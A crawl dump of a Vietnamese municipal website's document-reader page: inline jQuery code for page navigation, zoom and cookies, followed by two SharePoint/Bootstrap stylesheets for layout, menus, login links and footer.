                            <img title="Thu nhỏ" class="zoomout zoom" onclick="zoomOut()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_out.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Màn hình lớn" class="zoomout zoom" onclick="fullScreen()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/fullScreen.png" />
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <a id="tbc-left" class="tbc-left pre" title="<< Trang trước"><i></i></a>
    <a id="tbc-right" class="tbc-right next" title="Trang sau >>"><i></i></a>
    <script type="text/javascript">
        var TotalPage = 0;
        var CurPage = 1;
        var CurRate = 2; //tỉ lệ  từ 0->3
        var ArrObjImgPdf;

        var urlIMG = "";
        var isKeyPress = 1;
        var CurId = 0;
        //Thời gian hết hạn của cookie
        var intDayExpert = 1;

        $(document).ready(function () {
            document.title = "Vebrary - Reader";

            TotalPage = Number(document.getElementById("lblTotalPage").innerHTML);
            //CurId = getParameterByName("i");

            //kiểm tra cookie
            //checkCookie();
            if (document.getElementById("img1")) {
                urlIMG = document.getElementById("img1").src.replace("p=0", "p=xxx");
            }

            if (TotalPage > 1) {
                InitCycle();
                Init_NextPre();
            }
            else {
                document.getElementById("tbc-left").style.display = "none";
                document.getElementById("tbc-right").style.display = "none";
            }

            new DragDivScroll("tbc-pdf");

            $("#tbc-pdf").mouseup(function () {
                $("#tbc-pdf").css("cursor", "default");
            }).mousedown(function () {
                $("#tbc-pdf").css("cursor", "pointer");
            });

            InitKeyArrow();

            //$('#idmucluc').slimscroll({
            //    height: '100%',
            //    width: '100%'
            //});
        });

        //add sự kiện click cho nút pre & next
        function Init_NextPre() {
            $(".next").bind("click", function () {
                GoToPage(CurPage + 1);
            });
            $(".pre").bind("click", function () {
                GoToPage(CurPage - 1);
            });
        }

        //Khởi tạo cycle
        function InitCycle() {
            if (CurPage != 1 && $("#img" + CurPage).attr("src") == "") {
                document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                document.getElementById("txtPage").value = CurPage;
            }
            $("#tbcplay").cycle({
                fx: 'scrollHorz', //Hiệu ứng http://jquery.malsup.com/cycle/browser.html
                speed: 1000, //Tốc độ diễn ra hiệu ứng
                timeout: 3000, //3 giây: Thời gian thay đổi giữa các hình 1/1000 giây
                nowrap: 1, //Dừng lại khi đầu hoặc cuối slide
                startingSlide: CurPage - 1,
                onPrevNextEvent: function (dir, id, el) {
                    if (id >= 0 || id < TotalPage) {
                        document.getElementById("txtPage").value = id + 1;
                    }
                }
            });
            $("#tbcplay").cycle("pause");

            if (CurPage != 1) {
                CheckNextImg();
            }

            $("#tbcplay").find('div').each(function () {
                $(this).width("100%");
                $(this).height("100%");
            });
        }

        //Sự kiện các nút mũi tên
        function InitKeyArrow() {
            $(document).keydown(function (e) {
                switch (e.which) {
                    case 37: // left
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) - 1);
                        }
                        break;
                    case 38: // up
                        PressUp()
                        break;
                    case 39: // right
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) + 1);
                        }
                        break;
                    case 40: // down
                        PressDown();
                        break;
                    case 36: //home
                        if (isKeyPress == 1) {
                            if ($("#tbc-pdf").scrollTop() > 0) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 35: //end
                        if (isKeyPress == 1) {
                            var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                            if (maxScroll > $("#tbc-pdf").scrollTop()) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: maxScroll }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 34: //page down
                        PressDown();
                        break;
                    case 33: //page up
                        PressUp();
                        break;
                    default:
                        break;
                }
                //e.preventDefault(); // prevent the default action (scroll / move caret)
            });
        }

        function PressDown() {
            if (isKeyPress == 1) {
                var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                if (maxScroll > $("#tbc-pdf").scrollTop()) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() + 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        function PressUp() {
            if (isKeyPress == 1) {
                if ($("#tbc-pdf").scrollTop() > 0) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() - 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        //Ẩn hiện mục lục
        function indexToggle() {
            //var wheight = window.innerHeight - $('.mucluc-detail-btcl').outerHeight() -  $('.mucluc-detail-title').outerHeight();
            //$('.slimScrollDiv').css("height","100px !important");
            if (document.getElementById("tbc-mucluc").style.display == "none") {
                document.getElementById("tbc-mucluc").style.display = "block";
                $("#tbc-left").css({ left: "23%" });
                $("#tbc-pdf").css({ width: "80%", float: "left" });
            }
            else {
                document.getElementById("tbc-mucluc").style.display = "none";
                $("#tbc-left").css({ left: "2%" });
                $("#tbc-pdf").css({ width: "100%", float: "none" });
            }
        }

        //Click vào bài viết trong mục lục
        function GoToPage(intPage) {
            if (intPage != CurPage) {
                if (intPage > TotalPage) {
                    intPage = TotalPage;
                }
                else if (intPage < 1) {
                    intPage = 1;
                }
                document.getElementById("txtPage").value = intPage;
                CurPage = intPage;

                if ($("#img" + CurPage).attr("src") == "") {
                    document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                }
                $('#tbcplay').cycle(intPage - 1);

                //var imgPDF_w = $("#img1").width();
                //var imgPDF_h = $("#img1").height();

                $("#tbcplay").find('div').each(function () {
                    $(this).width("100%");
                    //$(this).height("100%");
                });
                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow");

                //setCookie("so" + CurId, CurPage, intDayExpert);
                CheckNextImg();
            }
        }

        //Thay đổi kích thước của hình
        function ChangeZoom(mRate) {
            var ArrRate = ["50%", "75%", "100%", "120%"];
            var m_rate = ArrRate[mRate];
            $(".tbc-play").css({ width: m_rate });

            //$("#tbc-play").find('div').each(function () {
            //	$(this).width(m_rate);
            //});
        }

        function CheckNextImg() {
            //Kiểm tra trang trước và trang sau, nếu chưa có hình thì add src vào
            if (CurPage + 1 <= TotalPage) {
                if ($("#img" + (CurPage + 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage + 1)).src = urlIMG.replace("p=xxx", "p=" + CurPage);
                }
            }
            if (CurPage - 1 > 0) {
                if ($("#img" + (CurPage - 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage - 1)).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 2));
                }
            }
        }

        //Nhấn enter trong text box trang
        function AutoKeyPress(e) {
            var keyPressed = e.which || e.keyCode || e.charCode;
            if (keyPressed == 13) {
                GoClick();
                return false;
            }
        }

        //Click vào btn Go
        function GoClick() {
            var intPage = document.getElementById("txtPage").value;
            try {
                intPage = Number(intPage);
                GoToPage(intPage);
            } catch (error) { }
        }
        //Phóng to
        function zoomIn() {
            if (CurRate < 3) {
                CurRate += 1;
                ChangeZoom(CurRate);
            }
        }

        //Thu nhỏ
        function zoomOut() {
            if (CurRate > 0) {
                CurRate -= 1;
                ChangeZoom(CurRate);
            }
        }

        function getCookie(c_name) {
            var c_value = document.cookie;
            var c_start = c_value.indexOf(" " + c_name + "=");
            if (c_start == -1) {
                c_start = c_value.indexOf(c_name + "=");
            }
            if (c_start == -1) {
                c_value = null;
            }
            else {
                c_start = c_value.indexOf("=", c_start) + 1;
                var c_end = c_value.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = c_value.length;
                }
                c_value = unescape(c_value.substring(c_start, c_end));
            }
            return c_value;
        }

        function setCookie(c_name, value, exdays) {
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + exdays);
            var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
            document.cookie = c_name + "=" + c_value;
        }

        //Kiểm tra query string Page trước, nếu ko tồn tại thì kiểm tra cookie
        function checkCookie() {
            if (CurId != "") {
                var CurPageTemp = getParameterByName("p");

                if (CurPageTemp != null && CurPageTemp != "") {
                    CurPage = Number(CurPageTemp);
                    setCookie("so" + CurId, CurPage, intDayExpert);
                }
                else {
                    CurPageTemp = getCookie("so" + CurId);
                    if (CurPageTemp != null && CurPageTemp != "") {
                        CurPage = Number(CurPageTemp);
                    }
                }
            }
        }

        function getParameterByName(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
            return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        }

        function eraseCookie(name) {
            createCookie(name, "", -1);
        }
        function fullScreen() {
            var myWindow = window.open(document.URL, "", "fullscreen=yes");
        }
    </script>
    

<script type="text/javascript">
//<![CDATA[
var _fV4UI = true;//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/hide-left-nav.css
body_size: 184
content:
body #s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/lv-bootstrap.css
body_size: 20481
content:
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.otf');
	src: url('Roboto-Medium.otf') format('embedded-opentype'),
	url('Roboto-Medium.woff') format('woff'),
	url('Roboto-Medium.ttf') format('truetype'),
	url('Roboto-Medium.svg#myFont') format('svg');
}
@font-face {
	font-family: myFontBold;
	src: url('Roboto-Bold.woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.svg#myFont') format('svg');
}
}
body div#s4-ribbonrow{
	background-color:transparent;
}
#s4-ribboncont .ms-siteactionsmenu > span > a {
	color:#0065a5;
}
.s4-trc-container .ms-SPLink{
	vertical-align:top!important;
	font-family:Verdana!important;font-size:1em!important;color:#0065a5;
}
.ms-cui-topBar2 span.ms-cui-tt-span{
	color:#0065a5;
}
span.ms-welcomeMenu{
	font-size:1em!important; padding:0px!important;
}
.ms-welcomeMenu a:link{
	color:#0065a5!important;
}
.text-xinchao{
	font-family:Verdana!important;font-size:1em!important;color:#0065a5; white-space:nowrap; margin-top:3px;
}
#s4-ribboncont ul{
	margin-left:0px!important;
}
.v4master .ms-siteactionsmenuinner {   
  background-image:none!important;
}
.v4master .ms-siteactionsmenuinner,.v4master .ms-siteactionsmenuhover {   
    display: inline-block;
    font-family: "Segoe UI",Tahoma,Verdana,sans-serif;
    height: 18px;
    background-image:none!important;
}
.ms-siteactionsmenuhover {   
    background-color:transparent!important;
    background-image:none!important;
    color:#d00!important;
}
.ms-welcomeMenu.ms-SpLinkButtonActive{
	background-image:none!important; background-color:transparent!important
}
div.ms-cui-TabRowLeft{
	margin-top:10px;
}
/****/   
form{
	margin-bottom:0px!important;
}
a:focus, a:active, a:hover, *:focus, a, * {
    outline: 0 none;
}
ul, li {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
a img {
	border: 0px;
}
label, input, button, select, textarea {
    font-size: 13px!important;
    line-height: 20px;
}
select, textarea, input[type="text"] {
    border-radius: 4px; height:auto!important;
    color: #555;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 10px;
    padding: 4px 6px;
    vertical-align: middle;
    width:100%!important;
}
input[type=button],.ms-ButtonHeightWidth,input[type=submit],input[type=reset]{	
	border-radius: 3px; font-family:Arial, Helvetica, sans-serif!important;
	border: 1px solid #2379b0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	background:#0768a5 url("/Style Library/Images/LV-image/bg-button-xanh.png") repeat-x left top;
	height:28px; text-align:center; color:white; font-weight:bold; font-size:12px!important; text-decoration:none; vertical-align:middle;
	padding:6px 10px; min-width:60px; margin-left:5px; margin-right:0px!important;
}
input[type=button]:hover,.ms-ButtonHeightWidth:hover,input[type=submit]:hover,input[type=reset]:hover{	
	text-shadow: 0 1px 0 #2c4566;
	-webkit-text-shadow: 0 1px 0 #2c4566;
	-ms-text-shadow: 0 1px 0 #2c4566;
	-o-text-shadow: 0 1px 0 #2c4566;
	-moz-text-shadow: 0 1px 0 #2c4566;
	background: #b61708 url("/Style Library/Images/LV-image/bg-button-do.png") repeat-x left top;
	border: 1px solid #d03229;
}
.ms-PartSpacingVertical{
	margin:0px;
}
div.container-fluid#mainbody{
	padding-left:10px;
	padding-right:10px; height:100%;
}
.borderbox{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
html body,body.lvBoot-v4master .ms-WPBody td,html body.v4master,body.v4master .ms-WPBody td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.ms-WPBody a:hover{
	text-decoration:none;
}
body * {
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.ms-WPBody h1,.ms-WPBody h2,.ms-WPBody h3{
	font-weight:normal!important;
}
.ms-WPBody,.ms-WPBody a{
	font-family:Arial, Helvetica, sans-serif!important;
}
input, select, textarea{
	line-height:normal!important;
}
body.v4master {
	overflow: auto!important; margin:0px; padding:0px;
}
body #s4-workspace {
	left: 0;	
	position: relative;
	overflow:visible!important; height:auto!important;
}
.ms-dialog  div#s4-workspace{	
	height:765px!important; overflow:auto!important; width:600px; 
}
div h1{
	font-size:14pt!important;
	font-family:myFont;
	font-weight:normal!important;
	line-height:110%;
}
div h1 *{
	font-size:inherit!important;	
	line-height:normal!important;
}
div h2{
	font-family:myFont;
	font-size:13pt!important;
	line-height:1.2em;
	font-weight:normal;
}
 h3, h4, h5, h6{
	line-height:18px!important;
	font-family:myFont;
	font-size:12pt!important;
	line-height:1.2em;
	font-weight:normal;
}
@media (max-width:480px){
body div#s4-bodyContainer{
	font-size:110%;
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
@media (min-width:768px) and (max-width:1024px){
div h1{
	/*font-size:1.5em;*/
}
div h1 *{
	font-size:inherit!important;
}
}
@media (max-width:767px){
div h1{
	/*font-size:1em;*/
}
div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.8em;
	line-height:1.1em;*/
}
}
@media (max-width:480px){
div h1{
	/*font-size:1.1em;*/
}
.headerImg div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.85em;
	line-height:1.1em;	*/
}
}
.masthead.container-fluid{
	padding-left:0;
	padding-right:0;
}
/***banner bootstrap***/
.header{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top; margin-top:0px!important; padding-left:20px;
}
.lv-menu{
	background: url("/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png") repeat-x left top;	
	min-height:46px; margin-top:-43px;
}
.headtitle{
	padding-top:8px;
}
.lv-logo img{
	margin-top:5px;
}
.lv-logo a{
	width:80px;
	height:80px;
	cursor:pointer;
}
.hidden-phone,.hidden-tablet{
	display:none;
}/*
.lv-login{
	position:absolute; right:20px; top:55px;
}
.lv-login a,.lv-login a:link,.lv-login a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0065a5; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/lv-iconlogin.png") no-repeat left 2px;	
	padding-left:22px; display:block; text-decoration:none;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/lvH-iconlogin.png") no-repeat left 2px;	
}
/**/
/***login**/
@media (min-width:979px){
.lv-login{
	position:absolute; right:10px; top:50px; display:block; height:35px; padding-left:8px;
	background: url("/Style Library/Images/LV-image/bor-login.png") no-repeat left center;
}
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0076e2; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keyloginH.png") no-repeat left 10px;	
}
.lv-quenmatkhau{
	position:absolute; right:108px; top:50px; display:block; height:35px; padding-left:8px;	 border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	 margin-right:10px;
}
.lv-quenmatkhau a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpassH.png") no-repeat left 8px;	
}

}
@media (max-width:978px){
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#fff; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin-white.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keylogin-yelow.png") no-repeat left 10px;	
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass-w.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-quenmatkhau a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpass-y.png") no-repeat left 8px;	
}
.lv-quenmatkhau{
	border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	margin-right:10px;
}
}
@media (min-width: 678px) and (max-width: 977px) { 
.lv-login{
	position:absolute; left:480px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:350px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (min-width: 482px) and (max-width: 599px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:200px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width: 600px) and (max-width: 676px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:150px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (max-width:481px){
.lv-login{
	position:absolute; left:260px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:120px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width:768px){

}
@media (max-width:768px){
.hidden-phone,.text-desktop{
	display:none;
}
.hidden-tablet{
	display:block;
}
}
@media (max-width:667px){
.hidden-tablet,.text-desktop,.hidden-phone{
	display:none;
}
}
@media (max-width:480px){
}
@media (max-width:320px){
.hidden-phone,.text-desktop,.hidden-tablet{
	display:none;
}
}
body .navbar{
	margin-bottom:10px;
}
.navbar-inverse .nav li.static > .menu-item,.s4-tn li.static > .menu-item {
	color: #333!important; font-weight:normal;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
.nav ul.root li{
	line-height:16px!important;	
}
.nav ul.root li.static ul.static li .menu-item {
	background: url('/Style Library/Images/LV-image/mn-space.png') no-repeat left center;
	padding-right: 15px;
	padding-left: 15px;
}
.navbar-inverse .nav li.static > a span.menu-item-text{
	 border-bottom:2px transparent solid; 
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #fe7200 ; color:#c9160d!important;
    box-shadow: 0 0px 0px rgba( transparent) inset!important;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; 
}
.nav li.static > .menu-item.selected {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
	background-color: transparent!important;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
	color: #c9160d ;
	text-decoration: none;
}
.menu-horizontal ul.root ul .menu-item.selected, .menu-horizontal ul.root ul .menu-item {
	text-indent: 1px;
	background-image: none;
	width: auto;
}
@media (max-width:979px){
div.navbar .btn-navbar{
	margin-right:10px;
}
div.nav-collapse ul,div.nav-collapse ol {
    margin-left: 0px !important;
}
.lv-menu{		
	background: url("/Style Library/Images/LV-image/lv-bgmenutop-mobie.png") repeat-x left top;
	min-height:36px; line-height:36px;	
}
.menu-horizontal{
	background-color:#fff;
	border-radius:0 0 0 3px;
	box-shadow:0px 0px 6px 0px #999;
	margin:0px 10px 10px 10px;
	width:280px;
}
.nav ul.root li.static ul.static li .menu-item {
	border-top:1px #e2e2e3 solid;
}
div.nav-collapse .nav{
	float:right;
}
.nav ul.root li.static ul.static li .menu-item{
	background-image:none;
}
.navbar-inverse .nav li.static > .menu-item {
	text-transform:uppercase; color:#0065a5!important; font-family:Arial, Helvetica, sans-serif!important; font-size:16px; font-weight:bold;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:3px transparent solid; padding-bottom:0px; color:#d00;  
}
}
/**chinh moi banner bt***/
.ms-titlerowborder{
	border:0px!important;
}
#s4-topheader2{
	border:0px #0065a5 solid!important;min-height:46px!important; vertical-align:top!important;	
}
.s4-socialdata-notif,#s4-searcharea{
	display:none;
}
.s4-title{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top;
}
body .lv-topmenu{
	background:url('/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png') repeat-x left top!important;
	min-height:46px; margin-top:-45px;
}
.s4-titletext{
	vertical-align:top!important; padding-top:8px;
}
.s4-titlelogo{
	padding:5px!important;
}
#s4-topheader2 .menu {
	padding-left:100px;
}
.s4-toplinks .s4-tn a,.s4-toplinks .s4-tn a:link,.s4-toplinks .s4-tn a:visited,.s4-toplinks .s4-tn a:hover{
	text-decoration:none!important;
}
.s4-toplinks .s4-tn a.selected {  
    margin: 0 5px;
    padding: 4px 5px;
    background-color:transparent!important;
    border:0px!important;
    background-image:none!important;
}
div.s4-tn li.static > a:hover  span.menu-item-text, div.s4-tn li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; text-decoration:none!important; 
}
div.s4-tn li.static > .menu-item {
   color: #333!important;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
s4-lp, .s4-lpi {
    padding: 5px 10px 2px 5px!important;
}
.s4-tn li.static > .menu-item{
	padding-top:8px!important;
}
/***footer***/
.row-footer{
 /* position: fixed;
  bottom: 0;
  left: 0;
  height: 70px;
  background-color: white;
  width: 100%;*/
}
  
.row-footer {
	background: url('/Style Library/Images/LV-image/bgFooter.png') left bottom repeat-x;
	clear:both;	padding:10px 0px;	
}
.footer div,.footer b,.footer span,.footer a{
	font-family:Arial, Helvetica, sans-serif;
	font-size:9pt; color:#555; line-height:16px;
}
.col-left{
	float:left; vertical-align:middle;
}
.col-right{
	float:right;
}
.col-right div{
	float:left; text-align:center;
}
.col-right div img{
	margin-bottom:3px;
}
.gopy{
	margin-right:30px;
}
.col-right span{
	text-transform:uppercase; font-weight:bold; font-family:myFont; color:#0065a5;	
}
.col-right a,.col-right a:link,.col-right a:visited{
	text-decoration:none;
}
.col-right span:hover{
	color:#d00;
	font-weight:bold;
}
@media (max-width:767px){
body div#s4-bodyContainer{
	/*font-size:145%;*/
}
#s4-ribbonrow{
	display:none;
}
div#s4-bodyContainer {
    padding: 0px;
}
div.LV_1Zone{	
	clear:both;
}
}
div#s4-bodyContainer{
	padding-bottom:0;
}
@media (max-width:667px){
body div#s4-bodyContainer{
	/*font-size:110%;*/
}
.col-right,.col-left{
	clear:both;
	float:none;
}
div.row-footer{
	background-image:none;
	background-color:#f3f3f3;
}
.col-right{	
	width:200px;
	margin:0px auto; padding-left:50px;	
}
div.copyright{
	text-align:center;
	line-height:130%;
}
}
@media (max-width:480px){
body div#s4-bodyContainer{
	/*font-size:130%;*/
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
/***Thong Bao***/
#s4-workspace [id^="MSOZoneCell_WebPartWPQ"] {
    padding-bottom: 10px;
}
#s4-workspace .lay-main-home-top{
	background: url("/Style Library/Images/LV-image/bg-home-top.png") repeat-x left bottom;	
	margin-bottom:10px; padding-left:10px; padding-right:10px;
}
@media (min-width:767px){
.tb-main{
	padding-right:30px;
}
.div-item-all{
	right:30px!important;
}
}
@media (max-width:480px){
.div-item-all{
	right:0px;
}
}
.div-slide{
	width:auto!important; max-height:200px!important; min-height:140px;
}
.tb-main, .div-gioithieu {
	position: relative; overflow:hidden;
}
.tb-main-nav{
	overflow:hidden;
	margin-bottom:8px;
}
.tb-main-nav h1,.div-gioithieu h1{
	color: #0065a5; font-size:20px!important;
	margin:0px 0px 8px 0px;
	padding: 0px;
	text-transform: uppercase;	 font-family:"myFont";
}
.div-gtMore {
	color: #0065a5; text-align:right;	
}
.div-gtMore a, .div-gtMore a:link, .div-gtMore a:visited ,.view-extra a,.view-extra a:visited,.view-extra a:link{
	text-decoration: none!important;
	color: #0065a5!important;
	font-size:9pt; cursor:pointer;
}
.div-gtMore a:hover,.view-extra a:hover {
	color: #d00!important;
	text-decoration: none!important;
}
h2.div-item-title{
	margin:0px 0px 8px 0px;
}
h2.div-item-title a,h2.div-item-title a:link,h2.div-item-title a:visited{
	text-decoration:none; color:#0065a5; cursor:pointer; font-family:Arial, Helvetica, sans-serif!important; font-size:16px!important; font-weight:normal!important; line-height:20px!important;
}
.div-info-main:hover{
	color:#d00!important;
}
.div-item-des{
	height:80px; overflow:hidden;
}
.div-item-des p,h3.div-item-des div, h3.div-item-des p, h3.div-item-des span,.div-gtContent{
	color:#414141!important;
	font-weight: 300; font-family:Arial, Helvetica, sans-serif; font-size:13px!important; line-height:16px; font-weight:normal;
}
.div-gtContent{
	padding-bottom:10px!important;
}
.div-item-all {
	position: absolute;
	right: 10px;
	bottom: 0px;	
}
.div-item-all a {
	background: url("/Style Library/Images/LV-image/icon-hotnews.png") no-repeat left top;
	width: 11px;
	height: 11px;
	margin-right: 7px;
	float: left;
	display: block !important;
	cursor: pointer;
	text-indent: -9999px;
}
.div-item-all a.activeSlide{
	background: url("/Style Library/Images/LV-image/icon-hotnews-active.png") no-repeat left top;
}
.div-gioithieu h2 {
	padding: 0px 0px 0px 0px;
}
/****3 tab trang chu***/
.contentPanel a,.contentPanel a:link,.contentPanel a:visited{
	color:#000000!important; font-size:13px;
}
.contentPanel ul{
	margin-left:0px;
}
.contentPanel ul ul{
	margin-left:10px!important;
}
.contentPanel {
    background: none repeat scroll 0 0 #f3f3f3;   
	padding-bottom:10px;
}
.contentPanel h1{
	color: #fff;
	text-align:left;
	padding: 7px 0px 7px 46px;
	text-transform: uppercase; font-size:13.6pt!important;
	line-height: 1em!important; font-family:myFont; margin-top:-4px;
}
#content_1 h1{
	background-color:#357f00;
	border:1px #357f00 solid;
	border-bottom:1px #fff solid;	
	background: #357f00 url("/Style Library/Images/LV-image/icon-thang.png") no-repeat 10px center;
}
#content_2 h1{
	background-color:#be007e;
	border:1px #be007e solid;
	border-bottom:1px #fff solid;	
	background: #be007e url("/Style Library/Images/LV-image/icon-quy.png") no-repeat 10px center;
}
#content_3 h1{
	background-color:#ff7200;
	border:1px #ff7200 solid;
	border-bottom:1px #fff solid;	
	background: #ff7200 url("/Style Library/Images/LV-image/icon-nam.png") no-repeat 10px center;
}
.contentPanel .scroll_container {
   height: 400px;
   overflow: auto;
}
.tree-view ul li.node a.node-link {
	padding: 3px 5px 3px 10px;
	display: block;
	clear: both;
}
.tree-view li.node a{
	text-decoration:none;	
	font-weight:bold;
}
.tree-view li.node a:hover{
	color:#d00!important;
}
.tree-view ul .tree-children li.node a{
	font-weight:normal; 
}
.collapsed .tree-children {
	display: none;
}
.expanded .tree-children {
	display: block;
}
.node-img {
	width: 12px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;	
}
#content_1  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh.png') left center no-repeat;
}
#content_1 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh2.png') left center no-repeat;
}
#content_1 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh1.png') left center no-repeat;
}
#content_2  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim.png') left center no-repeat;
}
#content_2 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim2.png') left center no-repeat;
}
#content_2 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim1.png') left center no-repeat;
}
#content_3  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam.png') left center no-repeat;
}
